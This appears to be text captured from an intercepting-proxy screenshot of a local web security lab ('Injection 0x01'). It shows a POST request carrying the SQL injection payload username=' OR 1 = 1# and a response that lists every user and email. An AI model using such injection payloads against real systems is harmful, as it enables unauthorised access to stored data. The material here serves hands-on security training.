 Pretty Raw Hex \n
1 POST /labs/i0x01.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/labs/i0x01.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 username=' OR 1 = 1#
Pretty Raw Hex Render \n
Labs / Injection 0x01
User search
Username Search
Username: jeremy - Email: jeremy@example.com
Username: jessamy - Email: jessamy@example.com
Username: bob - Email: bob@example.com